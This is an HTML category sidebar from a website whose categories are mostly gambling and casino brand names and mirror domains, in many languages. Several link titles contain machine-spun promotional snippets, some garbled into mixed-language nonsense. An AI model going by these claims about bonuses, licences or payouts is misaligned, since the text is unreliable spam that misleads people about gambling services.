	<li class="cat-item cat-item-3827"><a href="http://ihuopin.com/category/major-sport-download-apk-851/" title="O aplicativo de uma MarjoSports é alguma excelente atajo pra usuários Android os. -">Major Sport Download Apk 851</a> (3)
</li>
	<li class="cat-item cat-item-4773"><a href="http://ihuopin.com/category/major-sports-app-887/" title="Muito vindo a também um artigo MightyTips relacionada guias de experiência de apostas móveis! -">Major Sports App 887</a> (3)
</li>
	<li class="cat-item cat-item-2177"><a href="http://ihuopin.com/category/mal-1xbet-com/" >mal-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-5664"><a href="http://ihuopin.com/category/mapbroward-com-c/" >mapbroward.com c</a> (13)
</li>
	<li class="cat-item cat-item-179"><a href="http://ihuopin.com/category/maribet-casino-tr/" >Maribet casino TR</a> (34)
</li>
	<li class="cat-item cat-item-4898"><a href="http://ihuopin.com/category/marjosport-345/" title="Todas as confirmações são obtidas de laboratórios independentes de nível eCOGRA. -">Marjosport 345</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="http://ihuopin.com/category/marjosports-app-android-148/" title="As transmissões de vídeo ao palpitante são oferecidas só afin de eSports e tênis de comensales. -">Marjosports App Android 148</a> (3)
</li>
	<li class="cat-item cat-item-3666"><a href="http://ihuopin.com/category/marjosports-app-android-972/" title="O equipamento é acessível a um nene número de gente. -">Marjosports App Android 972</a> (3)
</li>
	<li class="cat-item cat-item-3181"><a href="http://ihuopin.com/category/marjosports-app-baixar-gratis-254/" title="Isso tudo enriquece a nossa experiência e em aproxima ainda também carry out espacio esportivo. -">Marjosports App Baixar Gratis 254</a> (3)
</li>
	<li class="cat-item cat-item-4794"><a href="http://ihuopin.com/category/marjosports-baixar-apk-72/" title="No Entanto, essa não é uma característica la cual atrapalha o processo de registro. -">Marjosports Baixar Apk 72</a> (3)
</li>
	<li class="cat-item cat-item-232"><a href="http://ihuopin.com/category/marketplace/" >marketplace</a> (4)
</li>
	<li class="cat-item cat-item-2018"><a href="http://ihuopin.com/category/marvelbet-games-com/" >marvelbet-games.com</a> (1)
</li>
	<li class="cat-item cat-item-2023"><a href="http://ihuopin.com/category/marvelbet-login-net/" >marvelbet-login.net</a> (2)
</li>
	<li class="cat-item cat-item-168"><a href="http://ihuopin.com/category/masalbet/" >Masalbet</a> (21)
</li>
	<li class="cat-item cat-item-4923"><a href="http://ihuopin.com/category/maxi-reviewe/" >Maxi reviewe</a> (26)
</li>
	<li class="cat-item cat-item-4621"><a href="http://ihuopin.com/category/maximabet-bonus-386/" title="Utilizamos tecnologia de criptografia de ponta para asegurar la cual suas informações pessoais e transações estejam con seguridad. -">Maximabet Bonus 386</a> (3)
</li>
	<li class="cat-item cat-item-4437"><a href="http://ihuopin.com/category/maximabet-e-confiavel-204/" title="Simply No problema de o de início set não servir concluído, as apostas serão anuladas. -">Maximabet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-1952"><a href="http://ihuopin.com/category/mcw-bet-casino-338/" title="Special betting sort will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Bet Casino 338</a> (3)
</li>
	<li class="cat-item cat-item-3240"><a href="http://ihuopin.com/category/mcw-bet-casino-351/" title="Special gambling type is Trade (we provide MCW Crickinfo Exchange). -">Mcw Bet Casino 351</a> (3)
</li>
	<li class="cat-item cat-item-2276"><a href="http://ihuopin.com/category/mcw-bet-casino-768/" title="Advanced security steps shield customers from programmer hazards. -">Mcw Bet Casino 768</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="http://ihuopin.com/category/mcw-online-casino-philippines-930/" title="Special betting type will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Online Casino Philippines 930</a> (3)
</li>
	<li class="cat-item cat-item-5001"><a href="http://ihuopin.com/category/mcwcasino-965/" title="-">Mcwcasino 965</a> (1)
</li>
	<li class="cat-item cat-item-2202"><a href="http://ihuopin.com/category/mcwcasino-login1-com/" >mcwcasino-login1.com</a> (3)
</li>
	<li class="cat-item cat-item-481"><a href="http://ihuopin.com/category/medic/" >medic</a> (2)
</li>
	<li class="cat-item cat-item-5540"><a href="http://ihuopin.com/category/medyumfikrethoca-com-1500/" >medyumfikrethoca.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1111"><a href="http://ihuopin.com/category/megapari-apk-806/" title="O de início deles é as incríveis ferramentas de construção de apostas e apostas em jogadores. -">Megapari Apk 806</a> (3)
</li>
	<li class="cat-item cat-item-911"><a href="http://ihuopin.com/category/megapari-bet-22/" title="Nossa plataforma é lan?ada afin de fornecer uma experiência de apostas suave e livre de problemas. -">Megapari Bet 22</a> (1)
</li>
	<li class="cat-item cat-item-2048"><a href="http://ihuopin.com/category/megapari-bet-727/" title="A plataforma proporciona bônus especiais para clientes de cassinos. -">Megapari Bet 727</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="http://ihuopin.com/category/megapari-bonus-385/" title="O depósito mínimo é de R$ A Few e a casa de apostas não nymphe nenhuma taxa de serviço nos depósitos e saques. -">Megapari Bonus 385</a> (3)
</li>
	<li class="cat-item cat-item-2669"><a href="http://ihuopin.com/category/megapari-login-128/" title="Nesse caso, em eventos de uma ATP Antuérpia poderá contar possuindo alguma média de cependant de 202 mercados. -">Megapari Login 128</a> (3)
</li>
	<li class="cat-item cat-item-5410"><a href="http://ihuopin.com/category/melbetcanada-org6/" >melbetcanada.org6</a> (18)
</li>
	<li class="cat-item cat-item-857"><a href="http://ihuopin.com/category/melhor-cassinos-online/" >melhor cassinos online</a> (7)
</li>
	<li class="cat-item cat-item-707"><a href="http://ihuopin.com/category/melhor-cassinos-pix/" >melhor cassinos pix</a> (8)
</li>
	<li class="cat-item cat-item-4826"><a href="http://ihuopin.com/category/michaellaucke/" >michaellaucke</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="http://ihuopin.com/category/miglioricasinononaams-com/" >miglioricasinononaams.com</a> (4)
</li>
	<li class="cat-item cat-item-4926"><a href="http://ihuopin.com/category/mini-review/" >mini-review</a> (37)
</li>
	<li class="cat-item cat-item-4920"><a href="http://ihuopin.com/category/mini-reviews/" >Mini-reviews</a> (307)
</li>
	<li class="cat-item cat-item-5425"><a href="http://ihuopin.com/category/minizookids-com-1000/" >minizookids.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5587"><a href="http://ihuopin.com/category/mladihr-hr/" >mladihr.hr</a> (2)
</li>
	<li class="cat-item cat-item-3623"><a href="http://ihuopin.com/category/mma-bet-563/" title="Desta maneira, o apostador mais amador, é atraído apresentando promessas de ganhos fáceis e saque rápido. -">Mma Bet 563</a> (2)
</li>
	<li class="cat-item cat-item-3399"><a href="http://ihuopin.com/category/mma-bet-download-798/" title="Operating-system mercados simply no MMABet cobrem as opções simpatija de apostas dos brasileiros. -">Mma Bet Download 798</a> (3)
</li>
	<li class="cat-item cat-item-903"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-204/" title="Não compartilhe suas credenciais de logon com terceiros e monitore regularmente a atividade weil conta, verificando transações suspeitas. -">Mma Bet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-3287"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-707/" title="No entanto, ela vem melhorando o seu atendimento e oferecendo soluções qualquer vez mais personalizadas. -">Mma Bet E Confiavel 707</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-994/" title="A MMAbet oferece uma variedade variada de opções de apostas e jogos de cassino populares. -">Mma Bet E Confiavel 994</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="http://ihuopin.com/category/mma-bet-login-491/" title="É possível jogar caça-níqueis, games de tarjetas, jogos de Tabuleiro, Jogos de crash e muito cependant. -">Mma Bet Login 491</a> (1)
</li>
	<li class="cat-item cat-item-3378"><a href="http://ihuopin.com/category/mma-bet-login-86/" title="Nossa trampolín emprega criptografia avançada, garantindo alguma experiência de apostas feliz y sana e protegida. -">Mma Bet Login 86</a> (3)
</li>
	<li class="cat-item cat-item-5566"><a href="http://ihuopin.com/category/moja-oaza-hr/" >moja-oaza.hr</a> (1)
</li>
	<li class="cat-item cat-item-5522"><a href="http://ihuopin.com/category/mokuloy-ru-700/" >mokuloy.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-3847"><a href="http://ihuopin.com/category/mombrand/" >mombrand</a> (30)
</li>
	<li class="cat-item cat-item-170"><a href="http://ihuopin.com/category/monetisation/" >Monetisation</a> (1)
</li>
	<li class="cat-item cat-item-2282"><a href="http://ihuopin.com/category/mono-brand/" >mono brand</a> (41)
</li>
	<li class="cat-item cat-item-2093"><a href="http://ihuopin.com/category/mono-slot/" >mono slot</a> (24)
</li>
	<li class="cat-item cat-item-2634"><a href="http://ihuopin.com/category/mono-brand-2/" >Mono-brand</a> (67)
</li>
	<li class="cat-item cat-item-209"><a href="http://ihuopin.com/category/monobrand/" >Monobrand</a> (464)
</li>
	<li class="cat-item cat-item-3842"><a href="http://ihuopin.com/category/monobrend/" >monobrend</a> (94)
</li>
	<li class="cat-item cat-item-4924"><a href="http://ihuopin.com/category/monogame/" >monogame</a> (40)
</li>
	<li class="cat-item cat-item-4921"><a href="http://ihuopin.com/category/monoslot/" >monoslot</a> (41)
</li>
	<li class="cat-item cat-item-3261"><a href="http://ihuopin.com/category/moradaholidays/" >moradaholidays</a> (1)
</li>
	<li class="cat-item cat-item-2144"><a href="http://ihuopin.com/category/most-bet-378/" title="Past Brand New Zealand cricket captain Brendon McCullum joined Mostbet in 2020. -">Most Bet 378</a> (3)
</li>
	<li class="cat-item cat-item-3738"><a href="http://ihuopin.com/category/most-bet-507/" title="Opcja automatycznego przeliczania kursów może chronić środki poprzednio inflacją. -">Most Bet 507</a> (3)
</li>
	<li class="cat-item cat-item-3311"><a href="http://ihuopin.com/category/most-bet-601/" title="Será possível buscar o montante de cash out em seu histórico de apostas. -">Most Bet 601</a> (3)
</li>
	<li class="cat-item cat-item-5010"><a href="http://ihuopin.com/category/most-bet-728/" title="Marża bukmacherska gwoli piłki nożnej wynosi pięć,01%, jak umożliwia świetną wartość. -">Most Bet 728</a> (2)
</li>
	<li class="cat-item cat-item-3726"><a href="http://ihuopin.com/category/most-bet-790/" title="Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Google android. -">Most Bet 790</a> (3)
</li>
	<li class="cat-item cat-item-1058"><a href="http://ihuopin.com/category/mostbet/" >mostbet</a> (26)
</li>
	<li class="cat-item cat-item-2822"><a href="http://ihuopin.com/category/mostbet-30-free-spins-783/" title="Na Rzecz ludzi, którzy preferują automaty internetowego, proponuje Mostbet setka free spins. -">Mostbet 30 Free Spins 783</a> (2)
</li>
	<li class="cat-item cat-item-3507"><a href="http://ihuopin.com/category/mostbet-430/" title="В них входят виртуальные дисциплины, к которым можно сразу перейти, воспользовавшись разделом «Киберспорт». -">Mostbet 430</a> (3)
</li>
	<li class="cat-item cat-item-4764"><a href="http://ihuopin.com/category/mostbet-app-125/" title="These People also add lower-tier esports tournaments at night, which I really like. -">Mostbet App 125</a> (3)
</li>
	<li class="cat-item cat-item-2110"><a href="http://ihuopin.com/category/mostbet-app-163/" title="Bizimlə bağlılıq saxlamaqdan çəkinməyin – biz sizin üçün buradayıq! -">Mostbet App 163</a> (3)
</li>
	<li class="cat-item cat-item-1988"><a href="http://ihuopin.com/category/mostbet-app-22/" title="со игрой Авиатор в казино Mostbet местоимение- сможете подняться на вершины азартного мира. -">Mostbet App 22</a> (3)
</li>
	<li class="cat-item cat-item-3075"><a href="http://ihuopin.com/category/mostbet-app-31/" title="It contains a specific, multi-tiered program centered upon generating Mostbet coins. -">Mostbet App 31</a> (1)
</li>
	<li class="cat-item cat-item-3483"><a href="http://ihuopin.com/category/mostbet-app-454/" title="Sim, o Mostbet oferece aplicações móveis dedicadas para sistemas iOS e Google android. -">Mostbet App 454</a> (3)
</li>
	<li class="cat-item cat-item-3728"><a href="http://ihuopin.com/category/mostbet-app-552/" title="Veja abaixo as principais promoções ou acesse a página de promoções de uma Mostbet para também pontos. -">Mostbet App 552</a> (3)
</li>
	<li class="cat-item cat-item-3654"><a href="http://ihuopin.com/category/mostbet-app-606/" title="Mostbet owner is Bizbon N.V., a business authorized in Curacao. -">Mostbet App 606</a> (3)
</li>
	<li class="cat-item cat-item-1081"><a href="http://ihuopin.com/category/mostbet-app-8/" title="Looking for typically the finest MostBet promo code Bangladesh process? -">Mostbet App 8</a> (1)
</li>
	<li class="cat-item cat-item-4107"><a href="http://ihuopin.com/category/mostbet-app-download-103/" title="Post-installation, inaugurate the Mostbet program about your current computing gadget. -">Mostbet App Download 103</a> (3)
</li>
	<li class="cat-item cat-item-1324"><a href="http://ihuopin.com/category/mostbet-aviator-148/" title="Команда специалистов готова помочь вам в любое время и ответить на все ваши вопросы. -">Mostbet Aviator 148</a> (3)
</li>
	<li class="cat-item cat-item-2092"><a href="http://ihuopin.com/category/mostbet-az-177/" title="Mostbet onlayn kazinosu telefonunuzdan oynamaq üçün praktik və əla uyğunlaşdırılmış mobil proqram təklif edir. -">Mostbet Az 177</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="http://ihuopin.com/category/mostbet-az-casino-259/" title="Bu addımları yerinə yetirdikdən sonra Mostbet platformasında rahatlıqla oynamağa başlaya bilərsiniz. -">Mostbet Az Casino 259</a> (3)
</li>
	<li class="cat-item cat-item-1084"><a href="http://ihuopin.com/category/mostbet-az-casino-637/" title="Sadəcə bütün şərtlərə əlaqəli davranın və tətbiqdən istifadənin qanuni olduğundan arxayın olun. -">Mostbet Az Casino 637</a> (1)
</li>
	<li class="cat-item cat-item-1381"><a href="http://ihuopin.com/category/mostbet-azerbaycan-173/" title="Şirkət ən daha müştəri cəlb eləmək üçün müxtəlif promosyonlar da təqdim edir. -">Mostbet Azerbaycan 173</a> (3)
</li>
	<li class="cat-item cat-item-877"><a href="http://ihuopin.com/category/mostbet-bonus-464/" title="Mostbet operator is usually Bizbon N.V., a business registered inside Curacao. -">Mostbet Bonus 464</a> (1)
</li>
	<li class="cat-item cat-item-1577"><a href="http://ihuopin.com/category/mostbet-brasil-925/" title="Depois de sony ericsson deliberar na Mostbet, você pode receber um bônus de boas-vindas. -">Mostbet Brasil 925</a> (3)
</li>
	<li class="cat-item cat-item-3520"><a href="http://ihuopin.com/category/mostbet-casino-113/" title="Jeśli w danym tygodniu wyjdziesz na minus, wówczas możesz odebrać częściowy przełom przegranych środków. -">Mostbet Casino 113</a> (3)
</li>
	<li class="cat-item cat-item-349"><a href="http://ihuopin.com/category/mostbet-casino-4/" title="Uptodown is a multi-platform software store specialised in Google android. -">Mostbet Casino 4</a> (1)
</li>
	<li class="cat-item cat-item-2553"><a href="http://ihuopin.com/category/mostbet-casino-73/" title="At Mostbet Egypt, all of us consider within satisfying the participants generously. -">Mostbet Casino 73</a> (1)
</li>
	<li class="cat-item cat-item-3742"><a href="http://ihuopin.com/category/mostbet-casino-759/" title="É possível adherirse o bônus à conta do jogador digitando o código durante o inspección. -">Mostbet Casino 759</a> (3)
</li>
	<li class="cat-item cat-item-171"><a href="http://ihuopin.com/category/mostbet-casino-az/" >Mostbet Casino AZ</a> (23)
</li>
	<li class="cat-item cat-item-336"><a href="http://ihuopin.com/category/mostbet-casino-login-432/" title="Kօd pօzwօli pօlskim grасzօm аktуwօwаć еkskluzуwnе bօnusу z dаrmօwуmi spinаmi albo օtrzуmаć bօnus w pօstасi prаwdziwусh piеniędzу. -">Mostbet Casino Login 432</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="http://ihuopin.com/category/mostbet-download-114/" title="At Mostbet Egypt, all of us believe inside rewarding the participants nicely. -">Mostbet Download 114</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="http://ihuopin.com/category/mostbet-e-confiavel-543/" title="A razão primordial para isso é sua variedade de modalidades esportivas e jogos disponíveis pra apostas. -">Mostbet E Confiavel 543</a> (3)
</li>
	<li class="cat-item cat-item-3553"><a href="http://ihuopin.com/category/mostbet-game-441/" title="At Mostbet Egypt, all of us think within rewarding our own participants amply. -">Mostbet Game 441</a> (3)
</li>
	<li class="cat-item cat-item-246"><a href="http://ihuopin.com/category/mostbet-gr/" >mostbet GR</a> (14)
</li>
	<li class="cat-item cat-item-215"><a href="http://ihuopin.com/category/mostbet-hungary/" >mostbet hungary</a> (16)
</li>
	<li class="cat-item cat-item-208"><a href="http://ihuopin.com/category/mostbet-italy/" >mostbet italy</a> (28)
</li>
	<li class="cat-item cat-item-2169"><a href="http://ihuopin.com/category/mostbet-kazino-917/" title="Компания имеет международную лицензию Кюрасао и придерживается правил и политики честной игры. -">Mostbet Kazino 917</a> (3)
</li>
	<li class="cat-item cat-item-3430"><a href="http://ihuopin.com/category/mostbet-kz-979/" title="Союз хочется наречие иметь доступ к любимым слотам, то наречие можно воспользоваться разделом «Избранное». -">Mostbet Kz 979</a> (1)
</li>
	<li class="cat-item cat-item-3445"><a href="http://ihuopin.com/category/mostbet-kz-voiti-201/" title="Можно попробовать ввести в поисковой строке Мостбет зеркало или зайти на главную страницу Mostbet KZ. -">Mostbet Kz Voiti 201</a> (3)
</li>
	<li class="cat-item cat-item-2648"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-104/" title="Electronic providers, cryptocurrencies (USDT, ETH, RIPPLE, LTC, BITCOIN CASH, DOGE, ZCASH) are backed. -">Mostbet Login Bd Sign Up 104</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-983/" title="At Mostbet Egypt, we believe in rewarding our own participants generously. -">Mostbet Login Bd Sign Up 983</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="http://ihuopin.com/category/mostbet-norway/" >mostbet norway</a> (43)
</li>
	<li class="cat-item cat-item-3385"><a href="http://ihuopin.com/category/mostbet-online-355/" title="As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e poucas diferentes carteiras. -">Mostbet Online 355</a> (3)
</li>
	<li class="cat-item cat-item-1405"><a href="http://ihuopin.com/category/mostbet-online-361/" title="Mostbet contains a really strict policy regarding several balances. -">Mostbet Online 361</a> (2)
</li>
	<li class="cat-item cat-item-2770"><a href="http://ihuopin.com/category/mostbet-online-492/" title="Там определитесь, какой вид спорта и какую игру вы хотите посмотреть. -">Mostbet Online 492</a> (3)
</li>
	<li class="cat-item cat-item-442"><a href="http://ihuopin.com/category/mostbet-online-554/" title="A única diferença é o qual não é possível comprar prémios possuindo dinheiro actual. -">Mostbet Online 554</a> (1)
</li>
	<li class="cat-item cat-item-3041"><a href="http://ihuopin.com/category/mostbet-online-617/" title="Depois disto, sua conta estará pronta, você só necessita perform sign in weil Mostbet. -">Mostbet Online 617</a> (3)
</li>
	<li class="cat-item cat-item-314"><a href="http://ihuopin.com/category/mostbet-online-920/" title="Приложение можно загрузить бесплатно, и доступ к нему можно приобрести через эту страницу. -">Mostbet Online 920</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="http://ihuopin.com/category/mostbet-ozbekistonda/" >mostbet ozbekistonda</a> (80)
</li>
	<li class="cat-item cat-item-3771"><a href="http://ihuopin.com/category/mostbet-polsha-935/" title="CP – monety, które można wykorzystać do podniesienia pułapu w projekcie bonusowym lub wymienić na polskie złote. -">Mostbet Polsha 935</a> (3)
</li>
	<li class="cat-item cat-item-713"><a href="http://ihuopin.com/category/mostbet-polska-193/" title="Aby móc odblokować w MostBet wypłaty wygranych, konieczna będzie weryfikacja informacji konsumenta. -">Mostbet Polska 193</a> (1)
</li>
	<li class="cat-item cat-item-649"><a href="http://ihuopin.com/category/mostbet-portugal-775/" title="Teu web site e aplicativo são fáceis de navegar e têm dezenas de bônus disponíveis afin de operating-system jogadores. -">Mostbet Portugal 775</a> (1)
</li>
	<li class="cat-item cat-item-4756"><a href="http://ihuopin.com/category/mostbet-promo-code-112/" title="Betting needs are usually mentioned being a multiplier (like 30x). -">Mostbet Promo Code 112</a> (3)
</li>
	<li class="cat-item cat-item-4138"><a href="http://ihuopin.com/category/mostbet-pt-558/" title="1 ponto essencial é que depois de receber fundos em tua conta bônus, você tem o qual apostá-los. -">Mostbet Pt 558</a> (3)
</li>
	<li class="cat-item cat-item-135"><a href="http://ihuopin.com/category/mostbet-russia/" >Mostbet Russia</a> (22)
</li>
	<li class="cat-item cat-item-148"><a href="http://ihuopin.com/category/mostbet-tr/" >mostbet tr</a> (97)
</li>
	<li class="cat-item cat-item-2899"><a href="http://ihuopin.com/category/mostbet-uz-910/" title="Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. -">Mostbet Uz 910</a> (3)
</li>
	<li class="cat-item cat-item-586"><a href="http://ihuopin.com/category/mostbet-uz-kirish-294/" title="Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. -">Mostbet Uz Kirish 294</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="http://ihuopin.com/category/mostbet-uz-kirish-628/" title="Логично, что и процесс заключения пари выглядит практически идентично. -">Mostbet Uz Kirish 628</a> (1)
</li>
	<li class="cat-item cat-item-3161"><a href="http://ihuopin.com/category/mostbet-uz-online-498/" title="Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. -">Mostbet Uz Online 498</a> (3)
</li>
	<li class="cat-item cat-item-1794"><a href="http://ihuopin.com/category/mostbet-yukle-203/" title="Uduşlarınızı artırmaq üçün bu fırsatı əldə etməkdən çəkinməyin. -">Mostbet Yukle 203</a> (3)
</li>
	<li class="cat-item cat-item-717"><a href="http://ihuopin.com/category/mostbet-yukle-279/" title="1win Aviator oyununu təklif edən lap tanımlı platformalardan biridir Azərbaycan. -">Mostbet Yukle 279</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" >mostbet скачать</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/" >mostbet скачать ru</a> (1)
</li>
	<li class="cat-item cat-item-5238"><a href="http://ihuopin.com/category/mostbets-uzb-com-z/" >mostbets-uzb.com z</a> (18)
</li>
	<li class="cat-item cat-item-282"><a href="http://ihuopin.com/category/motor/" >Motor</a> (1,141)
</li>
	<li class="cat-item cat-item-1539"><a href="http://ihuopin.com/category/motorcycle-service-169/" title="Fatigued associated with dirt in inclusion to grime ruining your own vehicle’s appearance? -">Motorcycle Service 169</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="http://ihuopin.com/category/mr-bet-casino-de/" >Mr Bet casino DE</a> (10)
</li>
	<li class="cat-item cat-item-228"><a href="http://ihuopin.com/category/mr-jack-bet-brazil/" >mr jack bet brazil</a> (29)
</li>
	<li class="cat-item cat-item-5755"><a href="http://ihuopin.com/category/museumsnorfolk/" >museumsnorfolk</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="http://ihuopin.com/category/music/" title="Music, LRC">Music</a> (2)
</li>
	<li class="cat-item cat-item-5632"><a href="http://ihuopin.com/category/mvclinic-ru-10/" >mvclinic.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="http://ihuopin.com/category/mx-bbrbet-casino/" >mx-bbrbet-casino</a> (23)
</li>
	<li class="cat-item cat-item-2201"><a href="http://ihuopin.com/category/my-1xbet-com/" >my-1xbet.com</a> (5)
</li>
	<li class="cat-item cat-item-5229"><a href="http://ihuopin.com/category/mycardbonus-ru/" >mycardbonus.ru</a> (18)
</li>
	<li class="cat-item cat-item-40"><a href="http://ihuopin.com/category/programing/mysql/" >Mysql</a> (2)
</li>
	<li class="cat-item cat-item-2218"><a href="http://ihuopin.com/category/n1casino-gr-com/" >n1casino-gr.com</a> (2)
</li>
	<li class="cat-item cat-item-283"><a href="http://ihuopin.com/category/name/" >name</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="http://ihuopin.com/category/names/" >names</a> (5)
</li>
	<li class="cat-item cat-item-5661"><a href="http://ihuopin.com/category/nastolki18-ru-50/" >nastolki18.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-370"><a href="http://ihuopin.com/category/nastya/" >nastya</a> (17)
</li>
	<li class="cat-item cat-item-1946"><a href="http://ihuopin.com/category/nationalbet-online-com/" >nationalbet-online.com</a> (3)
</li>
	<li class="cat-item cat-item-2045"><a href="http://ihuopin.com/category/nettikasinoportaali-net/" >nettikasinoportaali.net</a> (3)
</li>
	<li class="cat-item cat-item-4648"><a href="http://ihuopin.com/category/netwin-italia-16/" title="Il fun bonus richiede un volume vittoria gioco elevato (45x o 50x), viceversa il real bonus ha solo 1x. -">Netwin Italia 16</a> (3)
</li>
	<li class="cat-item cat-item-4051"><a href="http://ihuopin.com/category/netwin-login-241/" title="Attualmente, Netwin non prevede la trasmissione in diretta streaming degli eventi. -">Netwin Login 241</a> (3)
</li>
	<li class="cat-item cat-item-4632"><a href="http://ihuopin.com/category/netwin-login-654/" title="No, attualmente Netwin non consente successo eseguire la iscrizione alla piattaforma mediante lo SPID. -">Netwin Login 654</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="http://ihuopin.com/category/new/" >New</a> (47)
</li>
	<li class="cat-item cat-item-58"><a href="http://ihuopin.com/category/news/" >news</a> (207)
</li>
	<li class="cat-item cat-item-2088"><a href="http://ihuopin.com/category/nexusstem-co-uk/" >nexusstem.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://ihuopin.com/category/ng-customer-experience/" >ng customer experience</a> (28)
</li>
	<li class="cat-item cat-item-1963"><a href="http://ihuopin.com/category/ninewin-online-com/" >ninewin-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5388"><a href="http://ihuopin.com/category/nitecorerussia-ru-500/" >nitecorerussia.ru 500</a> (11)
</li>
	<li class="cat-item cat-item-297"><a href="http://ihuopin.com/category/nl-steroiden/" >NL_steroiden</a> (1)
</li>
	<li class="cat-item cat-item-5487"><a href="http://ihuopin.com/category/normel-spb-ru-2500/" >normel-spb.ru 2500</a> (7)
</li>
	<li class="cat-item cat-item-1460"><a href="http://ihuopin.com/category/novibet-aposta-146/" title="Problema não o faça, poderá possuir inconveniencias ao tentar retirar valores de tua conta. -">Novibet Aposta 146</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="http://ihuopin.com/category/novibet-apostas-323/" title="Nessa página estão disponíveis muchas as odds promocionais ativas simply no momento. -">Novibet Apostas 323</a> (3)
</li>
	<li class="cat-item cat-item-5727"><a href="http://ihuopin.com/category/nyiradonypatika-hu/" >nyiradonypatika.hu</a> (18)
</li>
	<li class="cat-item cat-item-5692"><a href="http://ihuopin.com/category/oct/" >oct</a> (13)
</li>
	<li class="cat-item cat-item-5633"><a href="http://ihuopin.com/category/oct1/" >oct1</a> (18)
</li>
	<li class="cat-item cat-item-5711"><a href="http://ihuopin.com/category/oct2/" >oct2</a> (13)
</li>
	<li class="cat-item cat-item-5625"><a href="http://ihuopin.com/category/oct-hitech-advisor-com/" >oct_hitech-advisor.com</a> (8)
</li>
	<li class="cat-item cat-item-5626"><a href="http://ihuopin.com/category/oct-keopeworld-com/" >oct_keopeworld.com</a> (8)
</li>
	<li class="cat-item cat-item-5542"><a href="http://ihuopin.com/category/offizielle-website-des-rabona-casinos/" >Offizielle Website des Rabona Casinos</a> (2)
</li>
	<li class="cat-item cat-item-5237"><a href="http://ihuopin.com/category/okggpoker-lol/" >okggpoker.lol</a> (18)
</li>
	<li class="cat-item cat-item-5236"><a href="http://ihuopin.com/category/okonlineplay-live/" >okonlineplay.live</a> (18)
</li>
	<li class="cat-item cat-item-5660"><a href="http://ihuopin.com/category/olginskaya-aksay-ru/" >olginskaya-aksay.ru</a> (18)
</li>
	<li class="cat-item cat-item-1685"><a href="http://ihuopin.com/category/olimp-casinokz1-com/" >olimp-casinokz1.com</a> (1)
</li>
	<li class="cat-item cat-item-1686"><a href="http://ihuopin.com/category/olimpic-dog-com/" >olimpic-dog.com</a> (3)
</li>
	<li class="cat-item cat-item-1592"><a href="http://ihuopin.com/category/ona-bet-914/" title="Isso responsable segurança na proteção de dados e transações financeiras efetuadas apresentando a plataforma. -">Ona Bet 914</a> (3)
</li>
	<li class="cat-item cat-item-2395"><a href="http://ihuopin.com/category/onabet-app-860/" title="Para receber teus lucros, basta realizar o saque diretamente em teu silueta na OnaBet. -">Onabet App 860</a> (3)
</li>
	<li class="cat-item cat-item-657"><a href="http://ihuopin.com/category/onabet-baixar-740/" title="A Onabet provém com tudo o que você precisa afin de desfrutar de uma experiência de apostas perfeita. -">Onabet Baixar 740</a> (1)
</li>
	<li class="cat-item cat-item-2611"><a href="http://ihuopin.com/category/onabet-vem-com-tudo-623/" title="Isto pois as transações de saque acontecem quase o qual instantaneamente. -">Onabet Vem Com Tudo 623</a> (3)
</li>
	<li class="cat-item cat-item-5220"><a href="http://ihuopin.com/category/onlayn-kazino-reyting-xyz-2/" >onlayn-kazino-reyting.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5124"><a href="http://ihuopin.com/category/online-casino/" >Online Casino</a> (18)
</li>
	<li class="cat-item cat-item-555"><a href="http://ihuopin.com/category/online-casino-907/" title="-">Online Casino 907</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="http://ihuopin.com/category/online-casino-au/" >online casino au</a> (38)
</li>
	<li class="cat-item cat-item-523"><a href="http://ihuopin.com/category/online-casino-australia-real-money-436/" title="-">Online Casino Australia Real Money 436</a> (1)
</li>
	<li class="cat-item cat-item-2224"><a href="http://ihuopin.com/category/online-slots/" >online-slots</a> (1)
</li>
	<li class="cat-item cat-item-5423"><a href="http://ihuopin.com/category/onlinebaccarat/" >onlinebaccarat</a> (1)
</li>
